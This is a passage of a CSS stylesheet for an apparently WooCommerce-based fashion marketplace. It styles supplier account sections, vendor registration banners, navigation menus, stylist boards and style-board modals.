    .myaccount-splyrs-btn .btn-primary{
    	float: right;
    	width: auto;
    }
    .myaccount-splyrs-section .products.columns-3{
    	margin-bottom: 30px;
    }
    .myaccount-splyrs-section h4{
    	text-transform: uppercase;
    	font-size: 20px;
    	position: relative;
    	display: inline-block;

    }  

    .myaccount-splyrs-section .myaccount-splyrs-btn a{
    	color: #fff;
    	width: auto;
    	float: right;
    	margin: 0px;
    	padding: 7px 15px;
    	font-size: 14px;
    	cursor: pointer;
    }
    .sply-store-yes{
    	font-weight: bold;
    	font-size: 16px;
    }
    .myaccount-all-vendor-btn{
    	text-align: center;
    	padding:15px 0px; 
    }
    .myaccount-all-vendor-btn a{
    	color: #fff;
    	width: auto;
    }
    .no-product-found{
    	color: #144376;
    	background-color: #d4e6f9;
    	border: #c3dbf7 solid 1px;
    	padding: 10px 20px;
    	margin:15px 10px;
    	display: inline-block;
    }

    ul.products { 
    	min-height: inherit !important;

    }
    .re-sply-detial-section , .page-vendor-registration {
    	padding-top: 60px;
    }
    .re-sply-detial-section .re-sply-detial-banner , .page-vendor-registration .vr-detial-banner {
    	position: relative;
    	line-height: 1px;

    }
    .re-sply-detial-section .re-sply-detial-banner img , .page-vendor-registration .vr-detial-banner img {
    	width: 100%;
    	height: auto;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content , .page-vendor-registration .vr-detial-banner .rsdb-content {
    	position: absolute;
    	top: 25%;
    	left: 0px;
    	width: 100%;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
    	width: 46%;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
    	font-size: 42px;
    	line-height: 48px;
    	color: #fff;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
    	font-size: 22px;
    	color: #fff;
    	line-height: 28px;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a , .page-vendor-registration .vr-detial-banner .rsdb-content .re-sply-request-btn a {
    	background: #fff;
    	padding: 10px 30px;
    	border-radius: 4px;
    	margin-top: 10px;
    	text-decoration: none;
    	display: inline-block; 
    	font-size: 18px;
    	line-height: 22px;
    	color: #000;
    	border:#fff solid 2px;
    }
    .re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a:hover , .page-vendor-registration .vr-detial-banner .rsdb-content .re-sply-request-btn a:hover {
    	background: none;
    	color: #fff;
    }

    .page-vendor-registration .what-splyr-can-get {
    	padding: 50px 0px;
    }
    .page-vendor-registration .what-splyr-can-get.gbg {
    	background:#f6f6f6;
    }
    .page-vendor-registration .what-splyr-can-get .right {
    	float:right;
    }  
    .page-vendor-registration .what-splyr-can-get .left {
    	float:left;
    }  
    .page-vendor-registration .what-splyr-can-get .image-section {
    	width:50%;
    	text-align:center;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section {
    	width:50%;
    	padding:30px;
    	text-align:left;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section  h2 {
    	margin: 0px;
    	font-size: 34px;
    	text-transform: uppercase;
    	padding:0px 0px 20px 0px;
    	color:#000;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section  p {
    	margin: 0px;
    	font-size: 20px;
    	line-height:28px;
    	padding:5px 0px 5px 0px;
    	color:#555;
    }
    .page-vendor-registration .what-splyr-can-get .copy-section  h2.text-right , .page-vendor-registration .what-splyr-can-get .copy-section  p.text-right {
    	text-align:right;

    }


    .re-sply-detial-section .re-sply-detial-how-it-works , .page-vendor-registration .vr-how-it-works {
    	background: #f6f6f6;
    	padding:60px 0px; 
    }
    .re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box , .page-vendor-registration .vr-how-it-works .rsd-hiw-box {
    	float: left;
    	width: 33.33%;
    	padding:10px 25px;
    	text-align: center;
    }
    .re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box .section-image img , .page-vendor-registration .vr-how-it-works .rsd-hiw-box .section-image img{
    	width: 100%;
    }

    .re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box .icon , .page-vendor-registration .vr-how-it-works .rsd-hiw-box .icon {
    	background: #000;
    	color: #fff;
    	line-height: 60px;
    	font-size: 26px;
    	width: 60px;
    	height: 60px;
    	border-radius: 50%;
    	-webkit-border-radius: 50%;
    	-moz-border-radius: 50%;
    	display: inline-block;
    }
    .re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box h2 , .page-vendor-registration .vr-how-it-works .rsd-hiw-box h2 {
    	font-size: 22px;
    	line-height: 26px;
    }
    .re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box p , .page-vendor-registration .vr-how-it-works .rsd-hiw-box p {
    	font-size: 15px;
    	line-height: 24px;
    }


    .re-sply-detial-fe-product-slider{
    	padding:40px 0px; 
    }
    .re-sply-detial-fe-product-slider  .heading h2{
    	text-align: center;
    	margin-top: 0px;
    	font-size: 36px;
    	line-height: 42px;
    }
    .re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn{
    	text-align: center;
    	padding:20px 0px; 
    }

    .re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn a{
    	background: #000;
    	padding: 10px 30px;
    	border-radius: 4px;
    	margin-top: 10px;
    	text-decoration: none;
    	display: inline-block; 
    	font-size: 18px;
    	line-height: 22px;
    	color: #fff;
    	text-transform: uppercase;
    }
    .re-sply-detial-fe-product-slider  .slick-prev,
    .re-sply-detial-fe-product-slider .slick-next {
    	top: 43%;
    }

    .re-sply-detial-fe-product-slider  .slick-next {
    	right: -65px;
    }

    .re-sply-detial-fe-product-slider  .slick-prev {
    	left: -65px;
    	z-index: 9;
    }

    .re-sply-detial-fe-product-slider  .slick-prev:before,
    .re-sply-detial-fe-product-slider  .slick-next:before {
    	content: '';
    	font-size: 0px;
    	width: 50px;
    	height: 65px;
    	display: inline-block;
    }

    .re-sply-detial-fe-product-slider .slick-prev:before {
    	background: url(images/slider-left-icon.png) no-repeat;
    	background-size: 26px;
    }

    .re-sply-detial-fe-product-slider  .slick-next:before {
    	background: url(images/slider-right-icon.png) no-repeat;
    	background-size: 26px;
    }
    .re-sply-detial-fe-product-slider .woocommerce ul.products li.product h2{
    	font-size: 16px;
    	line-height: 18px;
    }

    .re-sply-detial-need-more-info{
    	background: #f6f6f6;
    	padding:60px 0px; 
    }
    .re-sply-detial-need-more-info h2{
    	text-align: center;
    	font-size: 36px;
    	line-height: 42px;
    	margin-top: 0px;
    }
    .re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner{
    	width: 60%;
    	margin:0 auto; 
    }
    .re-sply-detial-need-more-info .ui-state-hover,.re-sply-detial-need-more-info .ui-widget-content .ui-state-hover,.re-sply-detial-need-more-info .ui-widget-header .ui-state-hover,.re-sply-detial-need-more-info .ui-state-focus,.re-sply-detial-need-more-info .ui-widget-content .ui-state-focus,.re-sply-detial-need-more-info .ui-widget-header .ui-state-focus,.re-sply-detial-need-more-info .ui-button:hover,.re-sply-detial-need-more-info .ui-button:focus {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    }


    .re-sply-detial-need-more-info .ui-state-default,.re-sply-detial-need-more-info  .ui-widget-content .ui-state-default,.re-sply-detial-need-more-info  .ui-widget-header .ui-state-default,.re-sply-detial-need-more-info  .ui-button, html .re-sply-detial-need-more-info .ui-button.ui-state-disabled:hover, html .re-sply-detial-need-more-info .ui-button.ui-state-disabled:active {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .re-sply-detial-need-more-info .ui-state-active,.re-sply-detial-need-more-info  .ui-widget-content .ui-state-active,.re-sply-detial-need-more-info  .ui-widget-header .ui-state-active,.re-sply-detial-need-more-info  a.ui-button:active,.re-sply-detial-need-more-info  .ui-button:active,.re-sply-detial-need-more-info  .ui-button.ui-state-active:hover {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .re-sply-detial-need-more-info .ui-widget-content {
    	padding: 20px 30px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	border:0px;  
    }

    .re-sply-detial-need-more-info .ui-accordion-header{
    	position: relative;
    	font-size: 20px;
    	line-height: 24px; 
    }
    .re-sply-detial-need-more-info .ui-accordion-header .ui-accordion-header-icon{
    	display: none;
    }
    .re-sply-detial-need-more-info .ui-accordion-header:after{
    	position: absolute;
    	width: 10px;
    	height: 10px;
    	right: 15px;
    	content: '';
    	background: url(images/arrow-down.png) no-repeat;
    	background-size: 10px;
    	display: inline-block;
    	top: 20px;

    }
    .re-sply-detial-need-more-info .ui-accordion-header.ui-state-active:after{
    	background: url(images/arrow-up.png) no-repeat;
    	background-size: 10px;
    }
    .re-sply-detial-why-choose-us{
    	padding:60px 0px; 
    }
    .re-sply-detial-why-choose-us h2{
    	text-align: center;
    	font-size: 36px;
    	line-height: 42px;
    	margin-top: 0px;
    }
    .re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box{
    	width: 25%;
    	float: left;
    	padding: 10px;
    	text-align: center;
    }
    .re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box .rsd-wcus-box-inner{
    	padding: 10px;
    	min-height: 178px;
    	background: #f6f6f6;
    }
    .re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box h3{
    	font-size: 22px;
    	line-height: 26px;
    	margin-bottom: 10px;
    }
    .re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box p {
    	font-size: 14px;
    	line-height: 18px;
    	margin: 0px;
    }
    .show-mobile{
    	display: none;
    }
    .sply-services-main{
    	padding-top: 60px;
    }
    .sply-services-main .store-section{
    	padding-top: 20px;
    }
    .wcmp_fpm_buttons{
    	display: none !important;
    }

    /*New Navigation*/
    .menu-toggle-btn{
    	display: none;
    }
    .main-navigation{
    	position: absolute;
    	left: 0px;
    	top: 0px;
    }

    .main-navigation ul {
    	margin: 0px ;
    	padding: 0px;
    	list-style: none;
    }

    .main-navigation ul ul {
    	margin: 0px;
    	margin-left: 10px;
    }
    .main-navigation ul li .dropdown-toggle{display: none;}
    .main-navigation ul li {
    	float: left;
    	padding: 10px 12px 20px 0px;
    	text-align: left;
    	border: 0px;
    	margin: 0px;
    	border-right: none;
    	font-size: 16px;
    	position: relative;
    	cursor: pointer;
    }

    .main-navigation ul li a {

    	text-decoration: none;
    	line-height: 1em;
    	padding: 32px 10px;
    	font-size: 11px;
    	color: #000;
    	font-weight: normal;
    	text-transform: inherit;
    	padding: 6px 0px;
    	display: block;
    	outline: none;
    	letter-spacing: 0px;
    	border: 0px !important;
    	font-family: MonumentExtended Regular;   }

    	.main-navigation ul li.current-menu-item a, .main-navigation ul li.current-menu-parent a{
    		text-decoration:underline;
    		color: #000;
    	}
    	.main-navigation ul li.current-menu-item .sub-menu a, .main-navigation ul li.current-menu-parent .sub-menu a,.main-navigation ul .sub-menu li.current-menu-item  a, .main-navigation ul .sub-menu li.current-menu-parent  a{
    		text-decoration:none;
    		color: #000;
    	}
    	.main-navigation ul li a:hover{
    		color:#000;
    	}
    	.main-navigation ul ul{
    		display: none;
    	}
    	.main-navigation ul ul li a {
    		padding: 0px;
    	}




    	.main-navigation ul li.menu-item-has-children li:after {
    		display: none;
    	}

    	.main-navigation.active ul li a {
    		opacity: 0;
    		-webkit-transform: translateX(200px);
    		transform: translateX(200px);
    		-webkit-animation: moveLeft 0.4s ease forwards;
    		animation: moveLeft 0.4s ease forwards;
    	}
    	.main-navigation ul .sub-menu  li{
    		padding:  10px;
    	}
    	.main-navigation ul .sub-menu {
    		display: none; 
    		position: absolute;
    		width: 240px;
    		left: 0px;
    		background: #fff;
    		margin-left: 0px;
    		padding: 10px;
    		border: 1px solid #f0f0f0;
    		border-radius: 0;
    		top:48px;
    		/*box-shadow: 0 6px 12px rgba(0,0,0,.175);*/
    	}
    	.main-navigation ul .sub-menu:after, .main-navigation ul .sub-menu:before {
    		bottom: 100%;
    		left: 20px;
    		border: solid transparent;
    		content: " ";
    		height: 0;
    		width: 0;
    		position: absolute;
    		pointer-events: none;
    	}
    	.main-navigation ul .sub-menu .sub-menu:after, .main-navigation ul .sub-menu .sub-menu:before {
    		display: none;
    	}
    	.main-navigation ul .sub-menu:after {
    		border-color: rgba(255, 255, 255, 0);
    		border-bottom-color: #fff;
    		border-width: 10px;
    		margin-left: -10px;
    	}
    	.main-navigation ul .sub-menu:before {
    		border-color: rgba(240, 240, 240, 0);
    		border-bottom-color: #f0f0f0;
    		border-width: 11px;
    		margin-left: -11px;
    	}
    	.main-navigation ul .sub-menu li {
    		display: block;
    		float: none;
    	}
    	.main-navigation .mega-menu .sub-menu li {
    		display: inline-block;
    		float: left;
    		width: 20%;
    	}
    	.main-navigation ul .mega-menu .sub-menu  .sub-menu li {
    		display: inline-block;
    		float: left;
    		width: 100%;
    	}
    	.main-navigation ul .mega-menu .sub-menu {
    		width: 900px;
    		padding: 0px 10px;
    		min-height: 360px;

    	}
    	.main-navigation ul .mega-menu .sub-menu li a{ 
    		text-transform: capitalize;
    		border-bottom:#ececec solid 1px !important;
    		padding: 10px 0px;
    		font-size: 11px;
    		color: #000;
    		font-family: MonumentExtended Black;
    	}


    	.main-navigation ul .mega-menu .sub-menu .sub-menu li a{ 
    		text-transform: uppercase;
    		border-bottom:0px !important;
    		padding:  0px;
    		font-size: 12px;
    		color: #878686;
    		font-family: MonumentExtended Light;
    	}
    	.main-navigation ul .mega-menu .sub-menu .sub-menu li a:hover{
    		color: #000;
    	} 
    	.main-navigation ul .mega-menu .sub-menu .sub-menu {
    		width: 100%;
    		padding: 0px;
    		min-height: inherit;
    		-webkit-box-shadow: none;
    		-moz-box-shadow: none;
    		box-shadow:none;
    		border:0px;
    	}
    	.main-navigation ul li:hover .sub-menu {
    		display: block;

    	}
    	.main-navigation ul .sub-menu ul {
    		display: block;
    	}
    	.login-signup-resp-btns {
    		display: none;
    		margin-top:30px;
    		margin-bottom:10px;
    	}
    	.login-signup-resp-btns a {

    		padding: 9px 15px 6px 15px;
    		font-size: 14px;
    		border-radius: 0px;
    		color:#000;
    		border:#000 solid 1px;
    		background:none;
    		text-transform:uppercase;
    		font-family: MonumentExtended Regular;
    	}

    	.wcmp_vendor_banner {
    		width: 104.5% !important;
    		background-size: cover;
    		background-repeat: no-repeat;
    		position: relative;
    		margin: 0px -30px;
    	}
    	.wcmp_vendor_banner_template.template3 .vendor_description {
    		position: inherit;
    		padding-top: 0;
    		margin: 0 auto !important;
    		margin-top: -125px !important;  
    		background: rgba(255,255,255,0.9) !important;
    		width: 76% !important;
    		padding: 40px !important;
    		border-radius: 0px;
    		border: #dcdcdc  solid 1px; 
    		float: none !important;
    		display: flex !important;
    		-webkit-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    		-moz-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    		box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
    		/*padding-bottom: 110px !important;*/
    	}
    	.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
    		color: #000 !important;
    		margin: 16px 0 21px;
    		font-size: 24px;
    		text-shadow: none !important;
    		font-family: MonumentExtended Black;
    		width: auto;
    	}
    	.wcmp_vendor_banner_template.template3 {
    		border: 0px !important;
    		background: none !important;
    	}

    	.user-subscribe-vendor-section {
    		position: absolute;
    		right: 15px;
    		top: -14px;
    	}
    	.vendor_address label {
    		font-size: 12px  !important;
    		color: #000 !important;
    	}
    	.wcmp_social_profile .ico-youtube-icon,.wcmp_social_profile .ico-facebook-icon,.wcmp_social_profile .ico-twitter-icon,.wcmp_social_profile .ico-instagram-icon {
    		color: #000 !important;
    	}


    	/*stylist board css*/
    	.stylist-board-inner .create-board-btn {
    		display: inline-block;
    	}
    	.stylist-board-inner .create-board-btn a{
    		color: #757575;
    		font-weight:bold;
    		font-size: 18px; 
    	}
    	.stylist-board-inner .create-board-btn a span{
    		background: #f6f6f6;
    		padding:90px; 
    		text-align: center;
    		display: block;
    		margin-bottom: 10px;
    	}

    	.stylist-board-inner .create-style-btn {
    		display: inline-block;
    	}
    	.stylist-board-inner .create-style-btn a{
    		color: #757575;
    		font-weight:bold;
    		font-size: 18px; 
    	}
    	.stylist-board-inner .create-style-btn a span{
    		background: #f6f6f6;
    		padding:90px; 
    		text-align: center;
    		display: block;
    		margin-bottom: 10px;
    	}

    	.board-product-listing , .board-product-listing ul{
    		display: inline-block;
    		width: 100%;
    	}
    	.style-board-modal .form-style-board-modal-body{
    		padding: 20px;
    	}

    	.style-board-modal .form-style-board-modal-body  .form-field{
    		margin-bottom: 15px;
    	}
    	.style-board-modal .form-style-board-modal-body  .form-field label{
    		font-weight: bold;
    		margin-bottom: 5px;
    		display: inline-block;
    	}
    	.style-board-modal .form-style-board-modal-body  .form-field .form-control{
    		border:1px solid rgba(30, 30, 30, .3) !important;
    		display: block;
    		border-radius: 3px;
    		padding: 5px 10px;
    		width: 100%;
    	}
    	.style-board-modal  .form-style-board-modal-body  .form-field .form-submit{
    		background: #000;
    		color: #fff;
    		border:0px;
    		padding: 5px 15px;
    		cursor: pointer;
    		border-radius: 4px;
    	}
    	.style-board-modal .board-product-listing .products .product .add-btn{
    		background: #000;
    		border-radius: 26px;
    		padding: 5px 15px;
    		color: #fff;
    		position: absolute;
    		top: 25px;
    		right: 25px;
    		z-index: 999;

    	}
    	.style-board-modal .board-product-listing .products .product:hover .add-btn{
    		display: block;
    	}
    	.style-board-modal .board-product-listing .products .product{
    		/*width: 220px !important;*/
    		position: relative;
    		cursor: pointer; 
    		min-height: 420px;
    	}

    	.style-board-modal .board-product-listing .products .product  .remove-btn{
    		background: #ff0000;
    		border-radius: 26px;
    		padding: 5px 15px;
    		color: #fff;
    		position: absolute;
    		top: 25px;
    		right: 25px;
    		z-index: 999;
    		display:none;
    	}
    	.style-board-modal{ 
    		position: fixed;
    		top: 10%;

    		width: 75%;
    		left: 12.5%;
    		background: #fff;
    		height: 80vh;
    		opacity: 0;
    		visibility: hidden;
    	}
    	.style-board-modal.active{
    		opacity: 1;
    		visibility: visible;
    		z-index: 999;
    	} 
    	.create-style-board.style-board-modal{
    		width: 40%;
    		height: auto;
    		left: 30%;
    	}
    	.style-board-modal .style-board-modal-head h2{
    		margin:0px;
    	} 
    	.style-board-modal .style-board-modal-head{
    		padding: 10px;
    		text-align: center; border-bottom: #f6f6f6 solid 1px;
    		position: relative;
    	}
    	.style-board-modal .style-board-modal-head .style-board-modal-close , .style-board-modal .style-board-modal-head .style-board-edit-modal-close {
    		position: absolute;
    		right: 15px;
    		top: 15px;
    		cursor: pointer;
    	}
    	.style-board-modal .style-board-modal-head .style-board-modal-close img , .style-board-modal .style-board-modal-head .style-board-edit-modal-close img {
    		width: 15px;
    	}
    	.style-board-modal .style-board-modal-body{
    		overflow: hidden;
    		overflow-y: auto;
    		height: 60vh;
    		padding: 20px;
    		width: 100%;
    		display: inline-block;
    	}

    	.style-board-modal .style-board-modal-footer{
    		padding: 10px 20px;
    	}
    	.style-board-modal .style-board-modal-footer .style-board-submit-btn{
    		float: right;
    		background: #000;
    		border:#000 solid 2px;
    		padding: 5px 15px;
    		color: #fff;
    		text-decoration: none;
    		border-radius: 4px;
    		cursor: pointer;
    	}
    	.style-board-modal .style-board-modal-footer .style-board-submit-btn:hover{
    		color: #000;
    		background: none;
    	}
    	.board-product-listing.woocommerce ul.products li.product h2 {
    		font-size: 14px;
    	}
    	.overlay-bg{
    		background: rgba(0,0,0,0.9);
    		width: 100%;
    		height: 100%;
    		position: fixed;
    		display: inline-block;
    		z-index: 99;
    		left: 0px;
    		top: 0px; 
    	}
    	.stylist-board-wrapp .stylist-board-box{
    		float: left;
    		width: 25%;
    		padding: 10px;
    		text-align: center;

    	}
    	.stylist-board-wrapp .stylist-board-box .stylist-board-img{
    		overflow: hidden;
    		height: 150px;
    		position: relative;
    	}
    	.stylist-board-wrapp .stylist-board-box .stylist-board-img img{
    		position:relative;
    		top: 30%;
    		transform: translatey(-30%);
    	}
    	.stylist-board-wrapp .stylist-board-box span {
    		font-size: 16px;
    		font-weight: bold;
    		line-height: 18px;
    		color: #fff;
    		margin: 0px; 
    		padding: 20px 0px 10px 0px;
    		text-transform: capitalize;
    		display: block;
    		bottom: 0px;
    		width: 100%;
    		left: 0px;
    		position: absolute;
    		/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
    		background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */
    		background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */
    		background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
    		-o-transition:.5s;
    		-ms-transition:.5s;
    		-moz-transition:.5s;
    		-webkit-transition:.5s;
    		transition:.5s;  
    	}
    	.stylist-board-wrapp .stylist-board-box:hover span {
    		color: #fff;
    		height: 100%;
    		background: rgba(0,0,0,0.8);
    		display: -webkit-flex;
    		display: -ms-flexbox;
    		display: flex;
    		-webkit-flex-direction: column;
    		-ms-flex-direction: column;
    		flex-direction: column;
    		-webkit-justify-content: center;
    		-ms-flex-pack: center;
    		justify-content: center;

    	}
    	#stylist-style   .stylist-board-wrapp .stylist-board-box {
    		float: left;
    		width: 20%;
    		padding: 10px;
    		text-align: left;
    	}
    	#stylist-style  .stylist-board-wrapp .stylist-board-box .stylist-board-img{
    		height:270px; 
    	}
    	#stylist-style .stylist-board-wrapp .stylist-board-box span {
    		color:#000;
    		position: relative;
    		background: none;
    		text-align: center;
    		font-size: 14px;
    		font-weight: normal;
    		margin-top: 5px;
    		padding: 0px;
    	}
    	#stylist-style .stylist-board-wrapp .stylist-board-box .stylist-board-img img{
    		height: 100%;
    		max-width: inherit;
    		width: auto;
    		top:50%;
    		left: 50%;

    		transform: translateX(-50%) translateY(-50%) !important;
    	}

    	.stylist-board-listing-wrapper{
    		padding-bottom: 80px;
    	}
    	.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{

    		min-height: 1590px;
    	}
    	.stylist-board-listing-wrapper .stylist-board-title{
    		width: 60%;
    		margin: 0 auto; 
    		padding-bottom: 30px;
    		text-align: center;
    	}

    	.stylist-board-listing-wrapper .stylist-info{
    		background: #fff;
    		padding: 20px;
    		margin: 20px 0px;
    		display: inline-block;
    	}
    	.stylist-board-listing-wrapper .stylist-board-listing-inner{
	/*background: #fff;
	padding: 20px; */
	display: inline-block;
	width: 100%;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-title h2{
	margin-top: 0px;
}


.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{
	margin-left: -10px;
	margin-right: -10px;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box{
	width: 20%;
	float: left;
	padding:10px;
	min-height: 350px;
} 
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box a{
	text-decoration:none;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box .stylist-board-img{
	background: #fff; 
	-webkit-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);

	-moz-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);

	box-shadow: 0px 0px 18px 1px
	rgba(0,0,0,0.1);
	border-radius: 6px;
	overflow: hidden;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box img{
	width: 100%;
	min-height: 284px;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box span {
	font-size: 14px;
	font-weight: normal;
	line-height: 17px;
	color: #000;
	margin: 0px; 
	padding:   10px; 
	padding-top: 10px;
	text-transform: capitalize;
	display: block;

}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box p {
	font-size: 13px;
	font-weight: normal;
	line-height: 16px; 

	padding:10px;  
	padding-top: 0px;
	margin:0px;

}
.woocommerce ul.products[class*=columns-] li.product:nth-child(2n), .woocommerce-page ul.products[class*=columns-] li.product:nth-child(2n){
	float:left !important;
}
/*
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box .stylist-board-img {
 text-align: center;
	overflow: hidden;
	height: 150px;
	position: relative;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box span {
    font-size: 16px;
    font-weight: bold;
    line-height: 18px;
    color: #fff;
    margin: 0px; 
    padding: 20px 0px 10px 0px;
    text-transform: capitalize;
    display: block;
    bottom: 0px;
    width: 100%;
    left: 0px;
    position: absolute;
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); 
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);  
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);  
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); 
 -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition:.5s;  
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box:hover span {
	color: #fff;
	height: 100%;
	background: rgba(0,0,0,0.8);
	display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    
    }*/
    #stylist-style, #stylist-boards{
    	background: #fff;
    	padding:20px;
    	display: inline-block;
    	width: 100%;
    	margin-bottom: 50px; 
    }
    #stylist-style img, #stylist-boards img {
    	height: auto;
    	max-width: 100%;
    }
    #stylist-style h3, #stylist-boards h3{
    	color: #000;
    	display: inline-block;
    }
    .stylist-info{
    	background: #fff;
    	padding:20px;
    	display: inline-block;
    	width: 100%; 
    	margin-bottom:50px;
    }
    .stylist-info .stylist-user-img{
    	float: left;
    	width: 110px;
    	height: 110px;
    	border-radius: 50%;
    	overflow: hidden;
    	display: inline-block;
    	margin: 10px;
    }
    .stylist-info .stylist-user-img img{
    	width: auto !important;
    	max-width: auto !important;
    	height: 100% !important;
    }
    .stylist-info .stylist-user-inner{
    	float: left;
    	width: calc(100% - 150px);
    	padding-left: 30px;
    	color:#000;
    	border-left: #eee solid 1px;
    	margin-left: 15px;
    }
    .stylist-info .stylist-user-inner h2{
    	margin: 0px !important;
    	margin-bottom: 10px !important;
    	font-size: 24px !important;
    	line-height: 30px !important;
    }
    .stylist-info .stylist-user-inner p{ 
    	font-size: 16px !important;
    	line-height: 21px !important;
    	margin-top: 10px !important;
    }
    .product-selector{
    	padding-bottom: 15px;
    }
    .product-selector .product-selector-box{
    	float: left;
    	width: 50%;
    	padding:10px; 
    	position: relative;
    }
    .product-selector   .show-recent-product{
    	float: right;
    	padding-right: 15px;
    	font-size: 13px;
    } 

    .product-selector .product-selector-box label{
    	display: block;
    	font-weight: bold;
    	margin-bottom: 5px;
    }
    .product-selector .product-selector-box select{
    	border: 1px solid rgba(30, 30, 30, .2);
    	width: 100%;
    	padding:5px 10px; 
    	border-radius: 4px;
    	background-image: url(images/ico-select.svg?1019) !important;
    	background-repeat: no-repeat;
    	background-position: right 6px center;
    }
    .style-board-modal .style-borad-tab-nav ul{
    	list-style: none;
    	padding:0px; 
    	margin-top: 0px;
    	display: inline-block;
    	width: 100%;
    }
    .style-board-modal .style-borad-tab-nav ul li{
    	float: left;
    	width: 50%;
    	padding:10px 0px;
    	text-align: center;
    	font-weight: bold; 
    	border-bottom: #aaa8a8 solid 2px;
    	cursor: pointer;
    	color: #aaa8a8;
    }

    .style-board-modal .style-borad-tab-nav ul li.active{
    	border-color: #000;
    	color: #000;
    }

    .style-board-modal-form .style-board-modal-form-row{
    	margin-left: -10px;
    	margin-right: -10px;
    }
    .style-board-modal-form .style-board-modal-form-row .style-board-modal-form-col{
    	float: left;
    	width: 50%;
    	padding:0px 10px; 

    }

    .style-board-modal .form-style-board-modal-body{
    	overflow: hidden;
    	overflow-y: hidden;
    	overflow-y: auto;
    	height: 70vh;
    	padding: 20px;
    	width: 100%;
    	display: inline-block;
    }
    .style-assign-product-section{
    	padding:20px 0px;
    	display: inline-block;
    	width: 100%;
    	border-top: #f2f2f2 solid 1px;
    	margin-top: 20px;
    }
    .style-photo-upload{
    	border: #ccc dashed 2px;
    	background: #f2f2f2;
    	padding:30px 0px;
    	text-align: center; 
    	cursor: pointer;
    	width: 100%;
    }
    .style-photo-upload span{
    	background: #000;
    	padding:5px 15px;
    	color: #fff;
    	font-weight: normal;
    } 
    #style-photo-upload{
    	visibility: hidden;position: absolute;
    } 
    .stylist-title{
    	display:inline-block;
    	margin-top: 10px !important;
    	margin-bottom: 10px !important;
    }
    .stylist-board-add-btn{
    	float:right;
